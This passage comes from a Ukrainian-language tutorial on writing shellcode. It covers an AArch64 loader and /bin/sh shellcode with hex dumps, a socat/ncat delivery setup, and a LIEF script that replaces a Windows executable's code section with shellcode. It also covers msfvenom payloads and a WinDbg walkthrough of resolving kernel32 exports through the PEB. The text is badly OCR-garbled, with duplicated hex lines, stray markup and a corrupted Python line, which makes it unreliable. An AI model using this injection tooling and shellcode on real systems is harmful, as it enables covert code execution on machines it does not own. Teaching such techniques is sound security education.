lsl x2 , x2 , #12
     /* Map it *//* mmap(addr=0, length='x2', prot=7, flags=34, fd=0, offset=0) */
     mov x0 , xzr
mov x1 , x2
     mov x2 , #7
mov x3 , #34
mov x4 , xzr
     mov x5 , xzr
     /* call mmap () */
mov x8 , # SYS_mmap
     svc<sub>0</sub>/* Grab the saved size, save the address */ldr x4, [sp]
     /* Save the memory address */
     str x0, [sp]/* Read in all of the data */
     mov x3, x0readn_loop_1 :
     /* read(fd=0, buf='x3', nbytes='x4') */<br>mov  x0, xzr<br>mov  x1, x3
     mov x2, x4
     /* call read () */mov x8 , # SYS_read
svc 0
```

```
add x3 , x3 , x0
      subs x4 , x4 , x0
bne readn_loop_1
     /* Go to shellcode */
     ldr x30, [sp]
     ret
00000000 e0 03 1f aa e1 03 00 91 02 01 80 d2 |....|....|....|<br>0000000c e8 07 80 d2 01 00 00 d4 e2 03 40 f9 |....|....|...@.|
0000000c e8 07 80 d2 01 00 00 d4 e2 03 40 f9 |....|....|...@.|<br>00000018 42 fc 4c d3 42 04 00 91 42 cc 74 d3 |B.L.|B...|B.t.|
00000018 42 fc 4c d3 42 04 00 91 42 cc 74 d3 |B.L.|B...|B.t.|<br>00000024 e0 03 1f aa e1 03 02 aa e2 00 80 d2 |....|....|....|
00000024 e0 03 1f aa e1 03 02 aa e2 00 80 d2 |....|....|....|<br>00000030 43 04 80 d2 e4 03 1f aa e5 03 1f aa |C...|....|....|
00000030 43 04 80 d2 e4 03 1f aa e5 03 1f aa |C ...|....|....|
                                                                     |...|...|...|...|00000048 e0 03 00 f9 e3 03 00 aa e0 03 1f aa |...|...|...|...|<br>00000054 e1 03 03 aa e2 03 04 aa e8 07 80 d2 |...|...|...|e8 07 80 d2 |....|....|....|<br>84 00 00 eb |....|c...|....|
00000060 01 00 00 d4 63 00 00 8b 84 00 00 eb |....| c ...|....|
              21 ff ff 54 fe 03 40 f9
00000078
[*] Shellcode :
      /* push b '/ bin /// sh \ x00 ' */
/* Set x14 = 8299904519029482031 = 0 x732f2f2f6e69622f */
     mov x14, #25135
      movk x14 , #28265 , lsl #16
movk x14 , #12079 , lsl #0 x20
     movk x14 , #29487 , lsl #0 x30
      mov x15 , #104
stp x14 , x15 , [sp , # -16]!
     /* execve (path='sp', argv=0, envp=0) */
     mov x0, sp
     mov x1, xzr
     mov x2 , xzr
     /* call execve () */
     mov x8 , # SYS_execve
     svc 0
00000000 ee 45 8c d2 2e cd ad f2 ee e5 c5 f2 | .E. .| ....| ....|
0000000c ee 65 ee f2 0f 0d 80 d2 ee 3f bf a9 |.e..|....|.?..|<br>00000018 e0 03 00 91 e1 03 1f aa e2 03 1f aa |....|....|....|
00000018 e0 03 00 91 e1 03 1f aa e2 03 1f aa |....|....|....|
00000024 a8 1 b 80 d2 01 00 00 d4 |....|....|
0000002 c
$ file client server
client : data
server: ELF 64-bit LSB executable, ARM aarch64, version 1 (SYSV), statically
     linked , stripped
    Згенерованi навантаження та завантажувач незалежнi, комунiкацiї у ме-
режi можуть здiйснюватися наступним чином:
( remote ) $ socat TCP - LISTEN :1337 , fork EXEC :./ server , reuseaddr
```
(local) \$ cat client - | ncat 127.0.0.1 1337 banner mewmew ! ### # # ###### # # # # ###### # # ### ## ## # # # ## ## # # # ### # ## # ##### # # # ## # ##### # # # # # # # ## # # # # # ## # # # # ## ## # # # ## ## ### # # ###### # # # # ###### # # ###

Звичайно, у шеллкодi доступнi i сокети (man 2 socket) через вiдповiднi системнi виклики [11], bind()/listen()/accept(), connect() та iн.

### 2.3.2 Windows

### Завантажувач шеллкоду

Для спрощення тестування у Windows x86 та x64 створимо допомiжний iнструмент, що буде замiнювати секцiю коду довiльного PE файлу на заданий шеллкод. Інструмент легко реалізувати за допомогою шаблонів Metasploit (msfvenom -x [12]) або бібліотеки LIEF [13]. Використаємо LIEF, inject.py:

```
#!/usr/bin/env python3
import sys
import os<br>import lief
def inject (exe, sc):
     pe = lief.parse(exe)text = pe.section_from_rva(pe.optional_header.addressof_entrypoint)
     if text.size < len(sc):
          print ("shellcode is too long")
           return
     text.content = list(sc.ljust(text.size, b')xcc'))
     text.characteristics |= lief.PE.SECTION_CHARACTERISTICS.MEM_WRITE
     pe.optional_header.addressof_entrypoint = text.virtual_address
     out = lief.PE.Builder(pe)
     out.build()
     out.write('out.' + os.path.basename(exe))
if \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \if len(sys.argv) < 2:
           print ("usage: inject.py file.exe [shellcode.bin]")
           sys.exit(1)
     elif len(sys.argv) == 3:
          exc = sys.argv[-2]<br>sc = open(sys.argv[-1], 'rb').read()
     else:
          exc = sys.argv[-1]inject (exe, sc)
```
В інструменті шеллкод вирівнюється до розміру оригінальної секції коду додаванням інструкції int3 (програмна точка зупинки для налагоджувача, 0хСС). Точка входу встановлюється на початок секції. Змінюються атрибути, додається можливість запису (для випадку самомодифікуючогося шелл- $\kappa$ оду).

В якості тестових виконуваних файлів створимо застосунки, що показують повідомлення користувачу за допомогою MessageBox, hello/hello.c:

```
#include <windows.h>
int main() {
   MessageBox(0, "Hello, kitty!", "Hi", 0);
```
Отримаємо виконувані файли використавши компілятору MinGW, bui $ld.sh:$ 

```
#!/bin/bash
for a in i686 x86_64; do
    $a-w64-mingw32-gcc -mwindows hello.c -o hello.$a.exe<br>$a-w64-mingw32-strip -s hello.$a.exe
done
file *.exe
OPT="text=doge_is_here! title=nope -o sc"
msfvenom -p windows/messagebox $0PT.i686.bin
msfvenom -p windows/x64/messagebox $0PT.x86_64.bin
```
Крім виконуваних файлів створюються тестові шеллкоди, що також показують MessageBox, але з іншими повідомленнями. У разі успіху:

PE32 executable (GUI) Intel 80386 (stripped to external PDB  $h$ ello.i686.exe: ..........<br>). for MS Windows

```
hello.x86_64.exe: PE32+ executable (GUI) x86-64 (stripped to external PDB),
    for MS Windows
I. The minimum<br>[-] No platform was selected, choosing Msf::Module::Platform::Windows from
    the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 262 bytes
Saved as: sc.i686.bin
[-] No platform was selected, choosing Msf:: Module:: Platform:: Windows from
    the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 286 bytes
Saved as: sc.x86_64.bin
```
Перевіримо роботу інструмента за допомогою test.sh:

```
#!/bin/bash
```

```
for a in i686 x86_64; do
./inject.py hello/hello.$a.exe hello/sc.$a.bin
done
   T<sub>2</sub>
$ wine out.hello.x86_64.exe
$ wine32 out.hello.i686.exe
```
#### Взаємодія з Windows API

Розробка шеллкоду для Windows відрізняється від Linux [14]. Одним з найбільш поширених методів взаємодії з ОС є використання WinAPI – пошук експортованих функцій kernel32.dll (WinExec, ...) та за необхідності завантаження інших бібліотек (LoadLibrary/GetProcAddress).

Розглянемо в якості прикладу 32-бітний застосунок у Windows 10. Завантажимо out.hello.i686.exe з попереднього розділу у WinDbg, отримаємо адресу Thread Environment Block (TEB) потоку 0 за селектором fs:

```
0:000 > ~
. 0 Id: 1f8.5ac Suspend: 1 Teb: 00334000 Unfrozen<br>0:000> dg fs
                                   P Si Gr Pr Lo
      Base
               Limit
                         Sel
                       . <u>. . . . . . . .</u>
0053 00334000 00000fff Data RW Ac 3 Bg By P N1 000004f3
0:000> !teb<br>TEB at 00334000
   \tt{ExceptionList} :
                           0060fa3c
                           00610000
    StackBase:
    StackLimit:
                           0060c000
    SubSystemTib:
                           00000000
    FiberData:
                           00001e00
    ArbitraryUserPointer: 00000000
    Se1f:00334000
    EnvironmentPointer: 00000000
    ClientId:
                           000001f8
                                    . 000005ac00000000
    RpcHandle:
    Tls Storage:
                           006434b8
    PEB Address:
                           00331000
    LastErrorValue:
                           \Omega00000034LastStatusValue:
    Count Owned Locks:
                           \OmegaHardErrorMode:
   таким чином знайлено ТЕВ:
0:000> dt nt!_TEB 00334000
ntdll! TEB
   +0x000 NtTib
                           : NT TIB
```

```
+0 x01c EnvironmentPointer : ( null )
    +0 x020 ClientId : _CLIENT_ID
+0 x028 ActiveRpcHandle : ( null )
    +0 x02c ThreadLocalStoragePointer : 0 x006434b8 Void
    +0 x030 ProcessEnvironmentBlock : 0 x00331000 _PEB
    +0 x034 LastErrorValue : 0
...
0:000 > ! peb
PEB at 00331000
     InheritedAddressSpace : No
     ReadImageFileExecOptions : No
     BeingDebugged: Tes<br>
ImageBaseAddress: 00400000
     ImageBaseAddress: 00<br>NtGlobalFlag: 70
     NtGlobalFlag: 70<br>NtGlobalFlag2: 0
     NtGlobalFlag2:
     Ldr 771a5d80<br>
Ldr.Initialized: Yes
     Ldr. Initialized:
     Ldr.InInitializationOrderModuleList: 00643038 . 00643800<br>Ldr.InLoadOrderModuleList: 00643130 . 0064e1d8
     Ldr . InLoadOrderModuleList : 00643130 . 0064 e1d8
     {\tt Ldr. InMemoryOrderModuleList:}Base TimeStamp Module
400000 00000000 Dec 31 16:00:00 1969 Z :\ d\ out . hello . i686 . exe
          77080000 5 f641e44 Sep 17 19:41:08 2020 C :\ Windows \ SYSTEM32 \ ntdll . dll
          75350000 C :\ Windows \ System32 \ KERNEL32 . DLL
          768 e0000 197 b16c5 Jul 19 14:12:37 1983 C :\ Windows \ System32 \ KERNELBASE
                 . dll
           6ef60000 C:\Windows\SYSTEM32\apphelp.dll<br>75f10000 7f567a50 Sep 12 06:10:40 2037 C:\Windows\System32\msvcrt.dll<br>75d70000 1e757656 Mar 12 05:28:06 1986 C:\Windows\System32\USER32.dll
          75 fd0000 55 cf9768 Aug 15 12:47:52 2015 C :\ Windows \ System32 \ win32u . dll
          76670000 1 baae673 Sep 16 05:15:47 1984 C :\ Windows \ System32 \ GDI32 . dll
          76 e60000 C :\ Windows \ System32 \ gdi32full . dll
           76 be0000 C :\ Windows \ System32 \ msvcp_win . dll
75 a10000 73123758 Mar 06 06:27:36 2031 C :\ Windows \ System32 \ ucrtbase .
                dll
     SubSystemData: 000000000
```
У 32-бiтному випадку вказiвник Process Environment Block (PEB) знаходиться за адресою fs:[0x30],

...

```
0:000> dt nt!_PEB 00331000
ntdll ! _PEB
    +0 x000 InheritedAddressSpace : 0 ''
    +0 x001 ReadImageFileExecOptions : 0 ''
+0 x002 BeingDebugged : 0 x1 ''
+0 x003 BitField : 0 ''
+0 x003 ImageUsesLargePages : 0 y0
    +0 x003 IsProtectedProcess : 0 y0
    +0 x003 IsImageDynamicallyRelocated : 0 y0
    +0 x003 SkipPatchingUser32Forwarders : 0 y0
    +0 x003 IsPackagedProcess : 0 y0
    +0 x003 IsAppContainer : 0 y0
    +0 x003 IsProtectedProcessLight : 0 y0
    +0 x003 IsLongPathAwareProcess : 0 y0
                                   : 0 xffffffff Void
    +0 x008 ImageBaseAddress : 0 x00400000 Void
    +0 x00c Ldr : 0 x771a5d80 _PEB_LDR_DATA
+0 x010 ProcessParameters : 0 x00641a88 _RTL_USER_PROCESS_PARAMETERS
...
```
За змiщенням 0xc бачимо вказiвник на структуру PEB\_LDR\_DATA, що мiстить список бiблiотек у памятi InMemoryOrderModuleList:

```
0:000> dt -b nt!_PEB_LDR_DATA 0x771a5d80
ntdll! PEB LDR DATA
    +0 \times 000 Length : 0 \times 30<br>+0 \times 004 Initialized : 0 \times 1+0x004 Initialized : 0x1 ''<br>+0x008 SsHandle : (null)
    +0 \times 008 SsHandle
    +0 x00c InLoadOrderModuleList : _LIST_ENTRY [ 0 x643130 - 0 x64e1d8 ]
        +0 x000 Flink : 0 x00643130
    +0 x004 Blink : 0 x0064e1d8
+0 x014 InMemoryOrderModuleList : _LIST_ENTRY [ 0 x643138 - 0 x64e1e0 ]
```

```
+0 x000 Flink : 0 x00643138
     +0 x004 Blink : 0 x0064e1e0
+0 x01c InInitializationOrderModuleList : _LIST_ENTRY [ 0 x643038 - 0 x643800
            ]
         +0 x000 Flink : 0 x00643038
         +0 \times 004 Blink
     +0 x024 EntryInProgress : ( null )
     +0 x028 ShutdownInProgress : 0 ''
     +0 x02c ShutdownThreadId : ( null )
     Шукана kernel32.dll третя у списку:
0:000> dt nt!_LDR_DATA_TABLE_ENTRY 0x643138-8
ntdll ! _LDR_DATA_TABLE_ENTRY
     +0 x000 InLoadOrderLinks : _LIST_ENTRY [ 0 x643028 - 0 x771a5d8c ]
+0 x008 InMemoryOrderLinks : _LIST_ENTRY [ 0 x643030 - 0 x771a5d94 ]
     +0 x010 InInitializationOrderLinks : _LIST_ENTRY [ 0 x0 - 0 x0 ]
+0 x018 DllBase : 0 x00400000 Void
    +0 x01c EntryPoint : 0 x00401000 Void
     +0x020 SizeOfImage<br>+0x024 FullDllName
     +0 x024 FullDllName : _UNICODE_STRING "Z :\ d\ out . hello . i686 . exe "
+0 x02c BaseDllName : _UNICODE_STRING " out . hello . i686 . exe "
...
0:000 > dt nt ! _LDR_DATA_TABLE_ENTRY 0 x643030 -8
ntdll!_LDR_DATA_TABLE_ENTRY<br>
+0x000 InLoadOrderLinks : _LIST_ENTRY [ 0x6435c0 - 0x643130 ]<br>
+0x008 InMemoryOrderLinks : _LIST_ENTRY [ 0x6435c8 - 0x643138 ]<br>
+0x010 InInitializationOrderLinks : _LIST_ENTRY [ 0x6439a0 - 0x77
    +0x01c EntryPoint : (null)<br>+0x020 Size0fImage : 0x1a3000
    +0 \times 020 SizeOfImage<br>+0 \times 024 FullDllName
     +0 x024 FullDllName : _UNICODE_STRING "C :\ Windows \ SYSTEM32 \ ntdll . dll "
+0 x02c BaseDllName : _UNICODE_STRING " ntdll . dll "
...
0:000 > dt nt ! _LDR_DATA_TABLE_ENTRY 0 x6435c8 -8
ntdll ! _LDR_DATA_TABLE_ENTRY
     +0 x000 InLoadOrderLinks : _LIST_ENTRY [ 0 x643990 - 0 x643028 ]
+0 x008 InMemoryOrderLinks : _LIST_ENTRY [ 0 x643998 - 0 x643030 ]
     +0 x010 InInitializationOrderLinks : _LIST_ENTRY [ 0 x643800 - 0 x6439a0 ]
+0 x018 DllBase : 0 x75350000 Void
+0 x01c EntryPoint : 0 x7536f640 Void
    +0 x020 SizeOfImage : 0 xf0000
                                         \colon _UNICODE_STRING "C:\Windows\System32\KERNEL32.
    DLL"<br>+0x02c BaseD11Name
                                       : UNICODE STRING " KERNEL32 . DLL "
```

```
...
```
Таким чином знайдено базову адресу kernel32.dll, 0x75350000:

```
0:000> 1mDvmKERNEL32
Browse full module list
start end module name
75350000 75440000 KERNEL32 ( pdb symbols ) c :\ symbols \ wkernel32 .
      pdb \ D95140A200E97B14F7274B326A79D7211 \ wkernel32 . pdb
      Loaded symbol image file: C:\Windows\System32\KERNEL32.DLL<br>Image path: C:\Windows\SysWOW64\KERNEL32.DLL
      Image name: KERNEL32.DLL
     Browse all global symbols functions data
     Image was built with / Brepro flag .
                              E4FC2973 (This is a reproducible build file hash, not a
     timestamp)<br>CheckSum:
     CheckSum: 0009AEC5<br>ImageSize: 000F0000
     ImageSize: 000F0000<br>File version: 10.0.190
                               10.0.19041.662
      Product version : 10.0.19041.662
File flags : 0 ( Mask 3F)
     File 0S: \begin{array}{ccc} 40004 & \text{NT} & \text{win32} \\ 116 & \text{type}: & 2.0 & \text{D11} \end{array}File type:<br>File date:
                            ---------<br>00000000.00000000<br>0409.04b0
      Translations:
      Information from resource tables:<br>CompanyName: Microsoft C
                                 Microsoft Corporation
           ProductName: Microsoft Windows Operating System<br>InternalName: kernel32
           InternalName :
```

```
OriginalFilename: kernel32
ProductVersion: 10.0.19041.662
                 10.0.19041.662 (WinBuild.160101.0800)
FileVersion:
FileDescription: Windows NT BASE API Client DLL
LegalCopyright: Microsoft Corporation. All rights reserved.
```
Розглянемо метол пошуку експортованих функций на приклалі WinExec. В процесі необхідно знайти заголовок РЕ kernel32.dll, таблицю експорту (Export Table), таблицю адрес (Address Table), таблицю вказівників на імена експортованих функцій (Name Pointer Table), позицію в таблиці порядкових номерів (Ordinal Table) та нарешті адресу шуканої функції. Зв'язок між таблицями наочно проілюстровано у постерах Corkami PE, PE101, PE102 [15]. Досліджувані структури у WinDbg x86 мають наступний вигляд:

 $\bullet$  IMAGE\_DOS\_HEADER - e\_lfanew



• IMAGE\_NT\_HEADERS - OptionalHeader



• IMAGE OPTIONAL HEADER - DataDirectory

```
0:000> dt nt!_IMAGE_OPTIONAL_HEADER 0x75350110
\verb|ntdll!| <br>_ IMAGE_OPTIONAL_HEADER
   +0x000 Magic
                            : 0x10b+0x002 MajorLinkerVersion : 0xe '
   +0x003 MinorLinkerVersion : 0x14 "
   +0x004 SizeOfCode
                            .0x64000+0x008 SizeOfInitializedData : 0x32000
   +0x00c SizeOfUninitializedData : 0
   +0x010 AddressOfEntryPoint : 0x1f640
   +0x014 BaseOfCode
                           : 0x10000+0x018 BaseOfData
                            : 0x80000+0x01c ImageBase : 0x75350<br>+0x020 SectionAlignment : 0x10000
                            : 0x75350000+0x024 FileAlignment
                           .0x1000+0x028 Major0peratingSystemVersion : 0xa
   +0x02a MinorOperatingSystemVersion : 0
   +0x02c MajorImageVersion : 0xa
   +0x02e MinorImageVersion : 0
   +0x030 MajorSubsystemVersion : 0xa
   +0x032 MinorSubsystemVersion : 0
   +0x034 Win32VersionValue : 0
```
+0x038 SizeOfImage : 0xf0000<br>+0x03c SizeOfHeaders : 0x1000<br>+0x040 CheckSum : 0x9aec5<br>+0x044 Subsystem : 3 +0 x03c SizeOfHeaders : 0 x1000 +0 x040 CheckSum : 0 x9aec5  $+0 x 044$  Subsystem +0 x046 DllCharacteristics : 0 x4140 +0 x048 SizeOfStackReserve : 0 x40000 +0 x04c SizeOfStackCommit : 0 x1000 +0 x050 SizeOfHeapReserve : 0 x100000 +0 x054 SizeOfHeapCommit : 0 x1000 +0x058 LoaderFlags +0 x05c NumberOfRvaAndSizes : 0 x10 +0 x060 DataDirectory : [16] \_IMAGE\_DATA\_DIRECTORY • IMAGE DATA DIRECTORY – [0] Exports, VA 0x92c90, size 0xdc14 0:000 > dt nt ! \_IMAGE\_DATA\_DIRECTORY [10] 0 x75350170 [16] +0 x000 VirtualAddress : 0 x92c90 +0x004 Size : 0xdc14<br>+0x000 VirtualAddress : 0xa08a4 +0x000 VirtualAddress : 0xa08a<br>+0x004 Size : 0x780 +0 x004 Size : 0 x780  $+0 \times 000$  VirtualAddress : 0 $\times$  0000<br> $+0 \times 004$  Size : 0 $\times$  520  $+0 \times 004$  Size : 0<br> $+0 \times 000$  VirtualAddress : 0 +0 x000 VirtualAddress : 0 +0x004 Size : 0<br>+0x000 VirtualAddress : 0x97000 +0x000 VirtualAddress : 0x9700<br>+0x004 Size : 0x36e8 +0x004 Size : 0x36e8<br>+0x000 VirtualAddress : 0xe0000 +0 x000 VirtualAddress : 0 xe0000 +0 x004 Size : 0 x4814  $+0 \times 000$  VirtualAddress :  $0 \times 85$ <br> $+0 \times 004$  Size :  $0 \times 70$ +0 x004 Size : 0<br>+0 x000 VirtualAddress : 0  $+0 \times 000$  VirtualAddress : 0<br> $+0 \times 004$  Size : 0  $+0 \times 004$  Size : 0<br> $+0 \times 000$  VirtualAddress : 0 +0 x000 VirtualAddress : 0  $+0 \times 004$  Size  $+0 \times 000$  VirtualAddress : 0<br> $+0 \times 004$  Size : 0  $+0 \times 004$  Size : 0<br> $+0 \times 000$  VirtualAddress : 0x80138 +0x000 VirtualAddress : 0x80<br>+0x004 Size : 0xac  $+0 \times 004$  Size : 0<br> $+0 \times 000$  VirtualAddress : 0 +0 x000 VirtualAddress : 0  $+0 \times 004$  Size : 0<br> $+0 \times 000$  VirtualAddress : 0 $\times$ 80b50  $+0 \times 000$  VirtualAddress : 0 $x80b5$ <br> $+0 \times 004$  Size : 0 $x14dc$ +0 x004 Size : 0 x14dc  $+0 \times 000$  VirtualAddress :  $0 \times 92$ <br> $+0 \times 004$  Size :  $0 \times 60$  $+0 \times 004$  Size : 0<br> $+0 \times 000$  VirtualAddress : 0  $+0 \times 000$  VirtualAddress : 0<br> $+0 \times 004$  Size : 0  $+0 \times 004$  Size +0 x000 VirtualAddress : 0 +0 x004 Size : 0 0:000 > ! dh 75350000 -f File Type: DLL FILE HEADER VALUES 14C machine (i386) 6 number of sections E4FC2973 time date stamp 0 file pointer to symbol table 0 number of symbols E0 size of optional header 2102 characteristics Executable 32 bit word machine DLL OPTIONAL HEADER VALUES 10B magic # 14.20 linker version 64000 size of code 32000 size of initialized data 0 size of uninitialized data 1 F640 address of entry point 10000 base of code ----- new ----- 75350000 image base



### $\bullet$  IMAGE\_EXPORT\_DIRECTORY - AddressOfNames

0:000> dt IMAGE\_EXPORT\_DIRECTORY kernel32+0x92c90 combase ! IMAGE\_EXPORT\_DIRECTORY +0x000 Characteristics : 0<br>+0x000 Characteristics : 0<br>+0x004 TimeDateStamp : 0xe4fc2973  $+0 x 004$  TimeDateStamp : 0<br> $+0 x 008$  MajorVersion : 0<br> $+0 x 00a$  MinorVersion : 0  $+0x008$  MajorVersion  $+0 \times 00a$  MinorVersion : 0<br> $+0 \times 00c$  Name : 0x96b7e  $+0 \times 00c$  Name +0 x010 Base : 1 +0 x014 NumberOfFunctions : 0 x647  $+0 x 018$  NumberOfNames +0x01c AddressOfFunctions : 0x92cb8<br>+0x020 AddressOfNames : 0x945d4  $+0 \times 020$  AddressOfNames +0 x024 AddressOfNameOrdinals : 0 x95ef0 0:000> dd kernel32+000945d4 753 e45d4 00096 bea 00096 c23 00096 c56 00096 c65 753 e45e4 00096 c7a 00096 c83 00096 c8c 00096 c9d 753e45f4 00096cae 00096cf3 00096d19 00096d38<br>753e4604 00096d57 00096d64 00096d77 00096d8f 753 e4614 00096 daa 00096 dbf 00096 ddc 00096 e1b 753 e4624 00096 e5c 00096 e6f 00096 e7c 00096 e96 753 e4634 00096 eb4 00096 eeb 00096 f30 00096 f7b 753 e4644 00096 fd6 0009702 b 0009707 e 000970 d3 0:000 > da kernel32 +00096 bea 753 e6bea " AcquireSRWLockExclusive " 0:000 > da kernel32 +00096 c23 753 e6c23 " AcquireSRWLockShared "

### • IMAGE\_EXPORT\_DIRECTORY - AddressOfNameOrdinals

0:000> dw kerne132+00095ef0 753 e5ef0 0003 0004 0005 0006 0007 0008 0009 000 a 000b 000c 000d 000e 000f 0010 0011 0012 753 e5f10 0013 0014 0015 0016 0017 0018 0019 001 a 753 e5f20 001 b 001 c 001 d 001 e 001 f 0020 0021 0022

```
753e5f30 0023 0024 0025 0026 0027 0028 0029 002a
753e5f40 002b 002c 002d 002e 002f 0030 0031 0032<br>753e5f40 002b 002c 002d 002e 002f 0030 0031 0032<br>753e5f50 0033 0034 0035 0036 0037 0038 0039 003a
753e5f60 003b 003c 003d 003e 003f 0040 0041 0042
```
#### • IMAGE EXPORT DIRECTORY - AddressOfFunctions

```
0:000 dd kernel 32+0x92cb8
753e2cb8 0001fa10 00096bb8 00082034 00096c02
753e2cc800096c38 00020ac0 00020400 000195a0
          0001b8d0 00023c10 00023c20 00096cbe
753e2cd8
753e2ce8
          000352a0 000520e0 00052140 000329f0
753e2cf8
          00020f40 00032a00 00019830 00032a20
753e2d08 000312c0 00096df7 00096e37 00042370
753e2d18 00023860 00032a60 00032a40 00096eca<br>753e2d28 00096f08 00096f50 00096fa3 00096ffb
0:000 > 1n kerne132+00020400
Browse module
Set bu breakpoint
(75370400)KERNEL32!ActivateActCtxWorker | (75370440)
                                                                KERNEL32!
    lstrlenAStub
Exact matches:
    KERNEL32! ActivateActCtxWorker (void)
0.0002 dd kernel32+000945d4+4*3 L1
753e45e0 00096c65
0:000> da kerne132+00096c65
753e6c65 "ActivateActCtxWorker"
```
Послідовно перебираючи імена функцій, отримаємо шукані адреси:

```
0:000 > x *!WinExec
                        KERNEL32!WinExec (_WinExec@8)
753acd30
0:000 > x *! LoadLibrary
                       ----,<br>KERNEL32!LoadLibraryWStub (_LoadLibraryWStub@4)
753716c0
                        KERNEL32!LoadLibraryAStub (_LoadLibraryAStub@4)<br>KERNEL32!LoadLibraryExAStub (_LoadLibraryExAStub@4)<br>KERNEL32!LoadLibraryExAStub (_LoadLibraryExAStub@12)<br>KERNEL32!LoadLibraryExWStub (_LoadLibraryExWStub@12)
75370bd0
75371620
7536f3a0
                        USER32!LoadLibraryExW (_LoadLibraryExW@12)
75db1679
769f05d0
                        KERNELBASE!LoadLibraryA (void)
769ef9a0
                       KERNELBASE! LoadLibraryExW (void)
                       KERNELBASE!LoadLibraryW (_LoadLibraryW@4)<br>KERNELBASE!LoadLibraryExA (_LoadLibraryExA@12)
76a0aa90769f3d20
0:000 > x *! GetProcAddress*
6ef985a9
                        apphelp!GetProcAddress (_GetProcAddress@8)
75366550KERNEL32!GetProcAddressStub (_GetProcAddressStub@8)
75dh167f
                        USER32!GetProcAddress (_GetProcAddress@8)
769f73c0
                        KERNELBASE ! GetProcAddressForCaller (void)
                        KERNELBASE! GetProcAddress (void)
769f7320
```
Для скорочення розміру шеллкоду замість прямого порівняння імен експортованих функцій може використовуватися хешування. У шеллкоді зберігаються хеші, розраховані за деяким простим алгоритмом [16], при пошуку здійснюється хешування текстового рядка і порівнняння з шуканим хешем. Наприклад, у Metasploit:

\$ msfvenom -p windows/exec cmd=calc -o calc.bin \$ ndisasm -b32 calc.bin lodsb  $\begin{array}{c} \texttt{cmp} \\ \texttt{d} \\ \texttt{j1} \\ \texttt{0x25} \end{array}$  $00000023$  2C20 sub al,0x20 00000025  $C1CFOD$ ror edi, byte Oxd 00000028 01C7<br>0000002A E2F2 add edi, eax loop 0x1e  $\mathbb{R}^2$ 

| VirusTotal<br>Я                                                                                                    | $+$<br>$\times$                                                  |        |                                                     | $\Box$ $\times$         |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--------|-----------------------------------------------------|-------------------------|--|--|--|
| <b>A</b> Incognito<br>A virustotal.com/gui/file/4c5bed15c88135031a845e0e299d033ebdf2fbdd40e09ef772a0a27469ff8a27/ ☆<br>$\overline{\mathbf{v}}$ , $\bullet$<br>C<br>۰ |                                                                  |        |                                                     |                         |  |  |  |
|                                                                                                    | 4c5bed15c88135031a845e0e299d033ebdf2fbdd40e09ef772a0a27469ff8a27 |        | 888<br>$\Omega$<br>$\triangleq$                     | Sign up<br>Sign in      |  |  |  |
| 6                                                                                                    | 6 engines detected this file<br>$\bigcirc$                       |        |                                                     | X<br>$\curvearrowright$ |  |  |  |
| 159                                                                                                    | 4c5bed15c88135031a845e0e299d033ebdf2fbdd40e09ef772a0a27469ff8a27 | Size   | 127.00 B<br>2021-02-15 20:56:36 UTC<br>1 minute ago |                         |  |  |  |
| Community<br>Score                                                                                                    |                                                                  |        |                                                     |                         |  |  |  |
| <b>DETECTION</b>                                                                                                    | <b>DETAILS</b><br><b>COMMUNITY</b>                               |        |                                                     |                         |  |  |  |
| AhnLab-V3                                                                                                    | BinImage/Shellcode<br>(1)                                        | Avast  | Win32:Swrort-S [Trj]<br>œ                           |                         |  |  |  |
| <b>AVG</b>                                                                                                    | Win32:Swrort-S [Trj]<br>ന                                        | ClamAV | Win.Trojan.MSShellcode-7<br>ന                       |                         |  |  |  |
